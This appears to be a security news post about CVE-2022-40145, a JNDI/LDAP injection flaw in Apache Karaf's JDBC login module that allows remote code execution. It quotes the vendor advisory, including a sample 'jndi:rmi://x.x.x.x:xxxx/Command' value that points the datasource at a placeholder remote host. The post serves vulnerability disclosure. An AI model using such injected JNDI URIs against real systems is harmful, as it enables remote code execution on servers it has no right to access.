CVE-2022-40145: Apache Karaf Remote Code Execution Vulnerability
Security researcher Xun Bai has found a remote code execution vulnerability in the popular Apache Karaf that could allow remote attackers to run malicious code on the affected systems.
Tracked as CVE-2022-40145, the vulnerability is about a potential code injection when an attacker has control of the target LDAP server using in the JDBC JNDI URL.
Apache Karaf is a modulith runtime, supporting several frameworks and programming models (REST/API, web, spring boot, …). It provides turnkey features that you can directly leverage without effort, packaged as mutable or immutable applications.


Apache Karaf could allow a remote attacker to execute arbitrary code on the system, caused by an LDAP injection flaw in the jaas.modules.src.main.java.porg.apache.karaf.jass.modules.jdbc.JDBCUtils#doCreateDatasource use InitialContext.lookup(jndiName) function. By sending a specially crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.

“The method jaas.modules.src.main.java.porg.apache.karaf.jass.modules.jdbc.JDBCUtils#doCreateDatasourceuse uses InitialContext.lookup(jndiName) without filtering. An user can modify `options.put(JDBCUtils.DATASOURCE, “osgi:” + DataSource.class.getName());` to `options.put(JDBCUtils.DATASOURCE,”jndi:rmi://x.x.x.x:xxxx/Command”);` in JdbcLoginModuleTest#setup,” Apache Karaf wrote in its advisory.
“This is vulnerable to a remote code execution (RCE) attack when aconfiguration uses a JNDI LDAP data source URI when an attacker hascontrol of the target LDAP server.”